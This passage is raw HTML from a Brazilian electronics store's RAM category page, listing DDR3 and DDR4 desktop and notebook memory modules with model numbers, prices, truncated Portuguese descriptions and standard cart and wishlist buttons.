<span class="stat-2"><span class="stats-label">Modelo:</span> <span>KVR16N11S8/4</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr3-4gb-1600mhz-kingston">Memória PC DDR3 4Gb 1600MHz Kingston</a></div><div class="description">﻿DESCRIÇÃOA memória RAM DDR3 de 4GB com uma velocidade de clock de 1600MHz serve para várias finalidades em sistemas de computador, embora seja considerada mais adequada para tarefas de computação diária e de nível básico. Aqui estão algumas das principais utilizações e benefícios dessa configuração..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$80,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="255"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('255', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('255')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('255')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('946')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-8gb-2666mhz-crucial" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4003-ddr4-2666mhz-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4003-ddr4-2666mhz-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4003-ddr4-2666mhz-800x800.png 2x"  width="400" height="400" alt="Memória Notebook DDR4 8Gb 2666Mhz Crucial" title="Memória Notebook DDR4 8Gb 2666Mhz Crucial" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/crucial">Crucial </a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>CT8G4SFRA2666</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-8gb-2666mhz-crucial">Memória Notebook DDR4 8Gb 2666Mhz Crucial</a></div><div class="description">﻿DESCRIÇÃOA memória RAM para notebook de 8GB com uma velocidade de clock de 2666MHz oferece um equilíbrio adequado entre capacidade e desempenho para uma variedade de finalidades. Aqui estão algumas das principais utilizações e benefícios desta configuração:Desempenho Geral do Sistema&nbsp; &nbsp; &..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$270,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="946"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('946', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('946')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('946')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('704')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr3-8gb-1600mhz-kingston" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1681-ddr3-1600mhz-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1681-ddr3-1600mhz-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1681-ddr3-1600mhz-800x800.png 2x"  width="400" height="400" alt="Memória Notebook DDR3 8Gb 1600MHz Kingston " title="Memória Notebook DDR3 8Gb 1600MHz Kingston " class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>KVR16LS11/8</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr3-8gb-1600mhz-kingston">Memória Notebook DDR3 8Gb 1600MHz Kingston </a></div><div class="description">﻿DESCRIÇÃOA memória RAM (Random Access Memory) de 8Gb DDR3 1600MHz da marca Kingston é um tipo de memória de acesso aleatório utilizada em computadores e outros dispositivos eletrônicos para armazenar temporariamente os dados em uso, permitindo acesso rápido pelo processador. Uma memória RAM de 8GB ..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$150,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="704"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('704', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('704')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('704')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1003')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-4gb-3200mhz-adata" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1861-ddr4-3200mhz--400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1861-ddr4-3200mhz--400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1861-ddr4-3200mhz--800x800.png 2x"  width="400" height="400" alt="Memória Notebook DDR4 4Gb 3200MHz Adata 	" title="Memória Notebook DDR4 4Gb 3200MHz Adata 	" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/adata">Adata</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>AD4S3200J4G22-B</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-4gb-3200mhz-adata">Memória Notebook DDR4 4Gb 3200MHz Adata 	</a></div><div class="description">﻿DESCRIÇÃO﻿A memória RAM de 4GB com uma velocidade de clock de 3200MHz serve para várias finalidades em sistemas de computador, embora sua capacidade e velocidade possam limitar suas aplicações em comparação com configurações de memória de capacidade mais alta. Aqui estão algumas das principais util..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$140,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1003"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1003', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1003')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1003')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1030')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-16gb-2666mhz-crucial" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4002-ddr4-2666mhz-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4002-ddr4-2666mhz-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4002-ddr4-2666mhz-800x800.png 2x"  width="400" height="400" alt="Memória Notebook DDR4 16Gb 2666MHz Crucial" title="Memória Notebook DDR4 16Gb 2666MHz Crucial" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/crucial">Crucial </a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>CB16GS2666.C8ET</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-16gb-2666mhz-crucial">Memória Notebook DDR4 16Gb 2666MHz Crucial</a></div><div class="description">﻿DESCRIÇÃO&nbsp;A memória RAM de 16GB e 2666MHz é um componente importante em computadores pessoais, laptops e servidores. Aqui estão algumas das principais funções e benefícios dessa configuração de memória:Multitarefa eficiente&nbsp; &nbsp; &nbsp;Com 16GB de RAM, você pode executar várias tarefas ..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$440,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1030"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1030', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1030')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1030')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('254')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr3l-8gb-1600mhz-kingston" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/3352-ddr3-pc3l-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/3352-ddr3-pc3l-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/3352-ddr3-pc3l-800x800.png 2x"  width="400" height="400" alt="Memória Notebook DDR3L 8Gb 1600MHz Kingston" title="Memória Notebook DDR3L 8Gb 1600MHz Kingston" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>KVR16LS11/8</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr3l-8gb-1600mhz-kingston">Memória Notebook DDR3L 8Gb 1600MHz Kingston</a></div><div class="description">﻿DESCRIÇÃOA memória RAM PC3L de 8GB e 1600MHz tem várias aplicações e benefícios:Eficiência energética&nbsp; &nbsp; &nbsp;O "L" em PC3L significa que essa RAM é de baixa voltagem, o que a torna mais eficiente em termos energéticos. Isso é especialmente útil em laptops e dispositivos móveis, onde a d..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$150,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="254"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('254', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('254')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('254')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1517')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr3-8gb-1600mhz-multilaser" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/2037-memo--ria-pc-ddr3-8gb-1600mhz-400x400h.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/2037-memo--ria-pc-ddr3-8gb-1600mhz-400x400h.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/2037-memo--ria-pc-ddr3-8gb-1600mhz-800x800h.jpg 2x"  width="400" height="400" alt="Memória PC DDR3 8Gb 1600MHz Multilaser " title="Memória PC DDR3 8Gb 1600MHz Multilaser " class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Em Alta</b></span>
<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/multilaser">Multilaser</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>MM810</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr3-8gb-1600mhz-multilaser">Memória PC DDR3 8Gb 1600MHz Multilaser </a></div><div class="description">﻿DESCRIÇÃOA memória RAM é um componente crucial em computadores e dispositivos eletrônicos que necessitam de memória temporária para executar tarefas. Aqui estão algumas das suas funções principais:Armazenamento temporário de dados&nbsp; &nbsp; &nbsp;A RAM atua como uma memória de acesso rápido para..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$115,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1517"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1517', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1517')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1517')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1169')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-8gb-2666mhz-kingston" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1696-mem--notebook-8gb-1600mhz-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1696-mem--notebook-8gb-1600mhz-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1696-mem--notebook-8gb-1600mhz-800x800.png 2x"  width="400" height="400" alt="Memória Notebook DDR4 8Gb 2666Mhz Kingston" title="Memória Notebook DDR4 8Gb 2666Mhz Kingston" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1696-ddr4-8gb-2666-note-kingston--400x400h.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1696-ddr4-8gb-2666-note-kingston--400x400h.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1696-ddr4-8gb-2666-note-kingston--800x800h.jpg 2x"  width="400" height="400" alt="Memória Notebook DDR4 8Gb 2666Mhz Kingston" title="Memória Notebook DDR4 8Gb 2666Mhz Kingston" class="img-responsive img-second lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>KVR26S19S8/8</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-8gb-2666mhz-kingston">Memória Notebook DDR4 8Gb 2666Mhz Kingston</a></div><div class="description">﻿DESCRIÇÃOA memória RAM para notebook de 8GB com uma velocidade de clock de 2666MHz oferece um equilíbrio adequado entre capacidade e desempenho para uma variedade de finalidades. Aqui estão algumas das principais utilizações e benefícios desta configuração:Desempenho Geral do Sistema&nbsp; &nbsp; &..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$270,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1169"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1169', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1169')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1169')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('941')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr4-16gb-3200mhz-adata" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1687-mem-ddr4-3200mhz-adata-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1687-mem-ddr4-3200mhz-adata-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1687-mem-ddr4-3200mhz-adata-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR4 16Gb 3200MHz ADATA" title="Memória PC DDR4 16Gb 3200MHz ADATA" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/adata">Adata</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>AD4U3200316G22-B</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr4-16gb-3200mhz-adata">Memória PC DDR4 16Gb 3200MHz ADATA</a></div><div class="description">﻿DESCRIÇÃOA memória PC DDR4 de 16GB com uma velocidade de clock de 3200MHz é uma configuração de memória de alto desempenho adequada para uma variedade de finalidades em sistemas de computador modernos. Aqui estão algumas das principais utilizações e benefícios dessa configuração:Multitarefa Intensi..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$290,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="941"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('941', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('941')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('941')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('705')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-8gb-2400mhz-kingston" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1682-note-ddr4-2400-400x400w.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1682-note-ddr4-2400-400x400w.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1682-note-ddr4-2400-800x800w.jpg 2x"  width="400" height="400" alt="Memória Notebook DDR4 8Gb 2400Mhz Kingston" title="Memória Notebook DDR4 8Gb 2400Mhz Kingston" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1682-ddr4-8gb-2400-kingston-note-400x400w.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1682-ddr4-8gb-2400-kingston-note-400x400w.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1682-ddr4-8gb-2400-kingston-note-800x800w.jpg 2x"  width="400" height="400" alt="Memória Notebook DDR4 8Gb 2400Mhz Kingston" title="Memória Notebook DDR4 8Gb 2400Mhz Kingston" class="img-responsive img-second lazyload"/></div>
</a><div class="product-labels">
